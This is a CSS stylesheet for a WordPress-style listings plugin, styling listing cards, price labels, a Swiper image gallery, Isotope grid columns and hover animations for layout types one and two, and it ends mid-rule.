.wdt-listings-item-wrapper[class*="type"] .wdt-listings-features-box-item[style*="background-image"] .wdt-listings-features-box-item-title:first-child:before {
    display: none;
}

.wdt-listings-item-wrapper .wdt-listings-features-box-item>div {
    display: inline-block;
    margin-right: 10px;
}

.wdt-listings-item-wrapper .wdt-listings-features-box-item .wdt-listings-features-box-item-icon {
    font-size: 16px;
    margin-right: 10px;
    width: 20px;
}

.wdt-listings-item-wrapper .wdt-listings-features-box-item>div.wdt-listings-features-box-item-title {
    font-weight: 600;
}

.wdt-listings-item-wrapper .wdt-listings-features-box-item>div.wdt-listings-features-box-item-title:after {
    content: ":";
    display: inline;
    position: relative;
    right: 0;
    top: 0;
}

.wdt-listings-item-wrapper:not(.type4) .wdt-listings-features-box-item>div.wdt-listings-features-box-item-title:first-child {
    position: relative;
    padding-left: 15px;
    line-height: normal;
}

.wdt-listings-item-wrapper:not(.type4) .wdt-listings-features-box-item>div.wdt-listings-features-box-item-title:first-child:before {
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 7px;
    left: 0;
}

.wdt-listings-item-wrapper .wdt-listings-features-box-item>div.wdt-listings-features-box-item-value {
    margin-right: 0;
}

.wdt-listings-item-wrapper .wdt-listings-features-box-item>div.wdt-listings-features-box-item-value span {
    margin-left: 5px;
}

.wdt-listings-item-wrapper div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins,
.wdt-listings-item-wrapper div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del {
    color: initial;
    font-size: 2em;
    line-height: normal;
    margin-bottom: 0;
}

.wdt-listings-item-wrapper div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins>span,
.wdt-listings-item-wrapper div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del>span {
    display: flex;
    flex-wrap: wrap;
}

.wdt-listings-item-wrapper div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del span.wdt-price-currency-symbol,
.wdt-listings-item-wrapper div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins span.wdt-price-currency-symbol {
    color: initial;
    font-size: 50%;
    line-height: normal;
    margin-right: 2px;
    opacity: .35;
}

.wdt-listings-item-wrapper ul.wdt-listings-contactdetails-list li {
    display: flex;
}

.wdt-listings-item-wrapper ul.wdt-listings-contactdetails-list li span {
    margin-right: 10px;
    line-height: inherit;
}

.wdt-listings-item-wrapper ul.wdt-listings-contactdetails-list li p {
    margin-bottom: 0;
}

.wdt-listings-item-wrapper:not(.has-post-thumbnail) .wdt-listings-item-top-section div img,
.wdt-listings-item-wrapper.type4:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-feature-image-holder img {
    display: none;
}

.wdt-listings-item-wrapper .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    position: absolute;
    height: auto;
    z-index: 2;
    margin: 0;
}

.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-item-ad-section,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-featured-item-container {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 14px;
    line-height: normal;
    right: 10px;
    top: 10px;
    z-index: 1;
}

.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-item-ad-section,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-featured-item-container a {
    padding: 5px 10px;
}

.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    top: 45px;
}

a.wdt-listings-utils-favourite-item {
    cursor: pointer;
}

.wdt-listings-item-wrapper .wdt-listings-taxonomy-container li a,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li a span.wdt-listings-taxonomy-image {
    position: relative;
    z-index: 1;
}

.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li a span.wdt-listings-taxonomy-image:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    opacity: 0;
}

.wdt-listings-item-wrapper .wdt-listings-taxonomy-container li a:hover:before,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li a:hover span.wdt-listings-taxonomy-image:before {
    opacity: 1;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-taxonomy-container li a:hover span:first-child:not(:only-child),
.wdt-listings-item-wrapper.type3 .wdt-listings-taxonomy-container li a:hover img,
.wdt-listings-item-wrapper.type4 .wdt-listings-taxonomy-container li a:hover span:first-child:not(:only-child),
.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li>a:hover span:first-child:not(:only-child),
.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section>div.wdt-listings-item-bottom-pricing-holder .custom-button-style:hover:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}


/*--------------------------------------------------------------
	Swiper
--------------------------------------------------------------*/

.wdt-listings-item-image-gallery .wdt-listings-feature-image-holder img,
.wdt-listings-image-gallery.swiper-wrapper .swiper-slide img {
    float: left;
    width: 100% !important;
}

.wdt-listings-item-wrapper:not(.has-post-thumbnail) .wdt-listings-item-image-gallery,
.wdt-listings-item-wrapper:not(.has-post-thumbnail) .wdt-listings-image-gallery.swiper-wrapper {
    display: none;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"] {
    -webkit-transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0);
    border: none;
    cursor: pointer;
    height: auto;
    outline: none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    transform: translateY(-50%);
    width: 85px;
    z-index: 999;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:before {
    -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 22px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 22px;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:after {
    -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    background-color: white;
    content: "";
    display: block;
    height: 2px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 80px;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:first-child {
    left: 0;
    background: none;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:first-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-left: 2px solid white;
    border-top: 2px solid white;
    left: 20px;
    transform: rotate(-45deg);
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:first-child:after {
    left: 30px;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:last-child {
    right: 0;
    background: none;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:last-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-bottom: 2px solid white;
    border-right: 2px solid white;
    right: 20px;
    transform: rotate(-45deg);
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:last-child:after {
    right: 30px;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:first-child:hover:after,
.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:last-child:hover:after {
    opacity: 1;
    width: 30px;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:first-child:hover:after {
    left: 18px;
}

.wdt-listings-swiper-pagination-holder a[class*="wdt-swiper-arrow-"]:last-child:hover:after {
    right: 18px;
}


/* Isotope */

div[class*="-apply-isotope"] div[class*="-isotope-filter"] {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 25px;
    padding: 0;
    text-align: center;
}

div[class*="-apply-isotope"] div[class*="-isotope-filter"] a {
    line-height: normal;
    display: inline-block;
    margin: 0 5px 10px;
    padding: 10px 20px;
}

div[class*="-apply-isotope"]>div[class*="-item-container"] {
    clear: both;
}

div[class*="-apply-isotope"] .wdt-column {
    clear: none;
    margin-left: 0;
    margin-right: 0;
    padding: 0 15px;
}

div[class*="-apply-isotope"] .wdt-column.grid-sizer {
    padding: 0;
    min-height: auto;
}

div[class*="-apply-isotope"] .wdt-column.wdt-one-column {
    width: 100%;
    padding: 0;
}

div[class*="-apply-isotope"] .wdt-column.wdt-one-half {
    width: 50%;
}

div[class*="-apply-isotope"] .wdt-column.wdt-one-third {
    width: 33.33%;
}

div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth {
    width: 25%;
}

div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth {
    width: 20%;
}

div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth {
    width: 16.66%;
}

div[class*="-apply-isotope"] .wdt-column .wdt-listings-item-wrapper,
.wdt-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .wdt-column {
    float: left;
    width: 100%;
}


/*Both Sidebar*/

#primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-third,
#primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fourth,
#primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-fifth,
#primary.with-both-sidebar div[class*="-apply-isotope"] .wdt-column.wdt-one-sixth {
    width: 50%;
}

#primary.with-both-sidebar .wdt-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .wdt-column {
    float: left;
    width: 100%;
}


/* Type1 */

.wdt-listings-item-wrapper.type1 {
    border: none;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section {
    position: relative;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-feature-image-holder img {
    display: block;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    position: absolute;
    left: 40px;
    right: 40px;
    bottom: 40px;
    top: auto;
    max-width: 100%;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div {
    opacity: 1;
}

.wdt-listings-item-wrapper.type1:hover .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div {
    opacity: 1;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-title a {
    font-size: var(--wdtFontSize_H5);
    font-weight: bold;
}

.wdt-listings-item-wrapper.type1.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper.type1.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 85%;
    display: block;
    z-index: 0;
    content: "";
    background: linear-gradient(to bottom, rgba(15, 15, 15, 0), rgba(15, 15, 15, 0.75) 100%);
    transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
    opacity: 1;
    border-radius: inherit;
}

.wdt-listings-item-wrapper.type1.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper.type1.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before{
    opacity: 0;
}

.wdt-listings-item-wrapper.type1.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-feature-image-holder:after,
.wdt-listings-item-wrapper.type1.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:after{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 85%;
    display: block;
    z-index: 0;
    content: "";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), var(--wdtPrimaryColor) 100%);
    transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
    opacity: 0;
    border-radius: inherit;
}
.wdt-listings-item-wrapper.type1.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-feature-image-holder:after,
.wdt-listings-item-wrapper.type1.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:after {
    opacity: 1;
}

.wdt-listings-item-wrapper.type1 a.custom-button-style {
    margin-right: 0;
    font-size: 16px;
    font-weight: 500;
    padding: 12px 25px;
    line-height: 1;
    background: transparent;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 5px;
}

.wdt-listings-item-wrapper.type1 a.custom-button-style:hover{
    background: var(--wdtPrimaryColor);
    border-color: var(--wdtPrimaryColor);
    transform: translateY(-3px);
}

.wdt-listings-item-wrapper.type1, .wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-feature-image-holder {
    border-radius: 5px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-image-gallery {
    overflow: hidden;
    border-radius: 5px;
    transition: transform 0.28s ease;
    transform: scale(1);
}

.wdt-listings-item-wrapper.type1:hover .wdt-listings-item-top-section .wdt-listings-item-image-gallery {
    transform: scale(1.04);
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div:last-child {
    bottom: 15px;
    display: inline-flex;
    grid-template-columns: 40px 40px;
    position: absolute;
    right: 20px;
    z-index: 1;
}

.wdt-listings-item-wrapper.type1.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-item-top-section-content .wdt-listings-utils-item-holder>div {
    margin-left: 10px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-taxonomy-container,
.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 5px 0;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-taxonomy-container li a {
    font-size: 14px;
    line-height: normal;
    padding: 0px;
    background: none;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div a img {
    height: 20px;
    margin-right: 10px;
    width: auto;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item>* {
    align-content: center;
    display: grid;
    font-size: 14px;
    grid-column-gap: 0;
    height: 20px;
    justify-content: center;
    padding: 0;
    width: 20px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item>*>span {
    background: none;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item>* p {
    margin: 0;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div.wdt-listings-utils-item-holder .wdt-listings-utils-item .wdt-listings-utils-totalimages-item p {
    background: red;
    font-size: 12px;
    line-height: normal;
    padding: 0px 4px;
    position: absolute;
    right: -6px;
    top: -8px;
    color: #fff;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content {
    align-items: center;
    display: grid;
    grid-template-columns: 50% 50%;
    padding-top: 30px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div {
    padding: 0 20px 0 30px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>.wdt-listings-excerpt {
    margin-bottom: 30px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .wdt-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.wdt-listings-item-wrapper.type1 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder ins,
.wdt-listings-item-wrapper.type1 div[class*="wdt-listings-item-bottom-section"]>div .wdt-listings-price-container .wdt-listings-price-label-holder del {
    font-size: 22px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-features-box-item:not(:last-child) {
    margin-bottom: 10px;
    margin-right: 20px;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content {
    align-items: center;
    border-left-style: solid;
    border-left-width: 1px;
    display: flex;
    height: 100%;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-right-content .wdt-listings-features-box-item:last-child {
    margin-bottom: 0;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .wdt-listings-contactdetails-container {
    margin: 20px 0;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .wdt-listings-contactdetails-container,
.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .wdt-listing-view-details,
.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content>.wdt-listings-excerpt {
    grid-column: 1 / span 4;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-bottom-section-content .custom-button-style.wdt-listing-view-details {
    background: #fff;
    border-top-style: solid;
    border-top-width: 1px;
    margin: 0;
    padding: 22px 30px;
    text-align: center;
    text-transform: capitalize;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    bottom: auto;
    left: auto;
    right: 10px;
    top: 15px;
    margin: 0;
    width: auto;
}

.wdt-listings-item-wrapper.type1 .wdt-listings-item-top-section div.wdt-listings-item-ad-section+div.wdt-listings-featured-item-container {
    bottom: 55px;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content,
.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div:first-child {
    position: relative;
    top: auto;
    left: auto;
    margin: 0;
    clear: both;
    right: 0;
    width: auto;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content .wdt-listings-utils-item-holder .wdt-listings-utils-item:first-child>* {
    margin-right: 10px;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section {
    margin: 0;
    display: flex;
    align-items: center;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section {
    margin: 0 10px 0 0;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container {
    margin: 5px 0 0 0;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section+div.wdt-listings-featured-item-container {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    float: left;
    clear: none;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section {
    padding: 30px 30px 0 30px;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content>div {
    opacity: 1;
    bottom: auto;
    position: relative;
}

.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    width: 100%;
    float: left;
    margin-top: 10px;
    display: flex;
    align-content: center;
    justify-content: space-between;
}


/* Type2 */

.wdt-listings-item-wrapper.type2 .wdt-listings-taxonomy-container li a {
    line-height: normal;
    padding: 0;
    color: #fff;
    font-size: 14px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-taxonomy-container li a:before {
    display: none;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-taxonomy-container li a span:first-child:not(:only-child) {
    margin-right: 5px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content {
    padding: 40px 0;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content .wdt-listings-item-title {
    font-size: 26px;
    font-weight: bold;
    line-height: normal;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div {
    margin: 0 30px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div:not(:last-child) {
    margin-bottom: 15px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-features-box-container,
.wdt-listings-item-wrapper.type2 .wdt-listings-features-box-container>div {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-features-box-container>div:not(:last-child) {
    margin-right: 25px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder {
    align-items: center;
    border-top-style: solid;
    border-top-width: 1px;
    display: flex;
    margin-top: 40px;
    padding-top: 25px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .wdt-listings-price-container {
    flex: auto;
    padding-right: 10px;
    width: auto;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .custom-button-style {
    background: #fff;
    border: 2px solid;
    font-family: unset;
    margin: 0;
    text-decoration: none;
    text-transform: capitalize;
    text-align: center;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content>div.wdt-listings-item-bottom-pricing-holder .custom-button-style:only-child {
    width: 100%;
    margin-bottom: -15px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-bottom-section-content .wdt-listings-features-box-item[style*="background-image"] .wdt-listings-features-box-item-title:first-child {
    margin-left: 30px;
}

.wdt-listings-item-wrapper.type2:not(.has-post-thumbnail) .wdt-listings-item-top-section {
    padding-top: 40px;
}

.wdt-listings-item-wrapper.type2:not(.has-post-thumbnail) .wdt-listings-taxonomy-container {
    position: static;
    padding: 10px 30px 0;
}

.wdt-listings-item-wrapper.type2:not(.has-post-thumbnail) .wdt-listings-item-bottom-section-content {
    padding-top: 20px;
    padding-bottom: 50px;
}

.wdt-listings-item-wrapper.type2:not(.has-post-thumbnail) .wdt-listings-item-top-section div.wdt-listings-item-ad-section {
    right: 30px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section div.wdt-listings-item-ad-section {
    background: none;
    font-size: 0;
    padding: 0;
    top: 10px;
    right: 15px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 24px;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    display: block;
    left: 0;
    top: 0;
    width: 40px;
    height: 30px;
    line-height: 30px;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-ad-section+.wdt-listings-featured-item-container {
    left: 0;
    top: 0;
    right: auto;
    background: none;
    font-size: 0;
    padding: 0;
    position: absolute;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container a,
.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-featured-item-container a {
    background: none;
}

/* .wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:before {
    content: "";
    display: block;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 75px solid currentColor;
    border-right: 75px solid transparent;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:after {
    content: "\f005";
    font-size: 20px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
} */

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container a {
    display: flex;
    position: absolute;
    justify-content: flex-end;
    right: 0;
    top: 5px;
    opacity: 1;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container span {
    font-size: 14px;
    color: #ffffff;
    background-color: #000000;
    padding: 5px 7px;
}

.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-featured-item-container a {
    opacity: 0;
}

.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-featured-item-container a:after {
    color: #fff;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    position: absolute;
    top: -1px;
    left: -1px;
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 20px 40px;
    background: #000000;
    margin-top: 0;
    pointer-events: none;
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-top-section-content > * > a { pointer-events: auto; }

.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-item-top-section-content{
    transition: .9s cubic-bezier(.31,.76,0,.89);
    -webkit-clip-path: inset(-1px 100% -1px 0); 
    clip-path: inset(-1px 100% -1px 0);
}

.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-top-section .wdt-listings-item-top-section-content {
    -webkit-clip-path: inset(-1px -1% -1px -1px);
    clip-path: inset(-1px -1% -1px -1px);
}

.wdt-listings-item-wrapper.type2 .wdt-listings-item-title a{
    font-size: 26px;
    font-weight: bold;
    color: #ffffff;
}
.wdt-listings-item-wrapper.type2 .wdt-listings-item-title a:hover {
    color: rgba(255, 255, 255, 0.6);
}

.wdt-listings-item-wrapper.type2 .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list, 
.wdt-listings-item-wrapper.type2 .wdt-listings-item-title {
    opacity: 0;
    transform: translate3d(50px,0,0);
    transition: opacity .4s cubic-bezier(.22,.61,.36,1),transform .6s cubic-bezier(.13,.63,.11,.81) !important;
}

.wdt-listings-item-wrapper.type2:hover .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list, 
.wdt-listings-item-wrapper.type2:hover .wdt-listings-item-title {
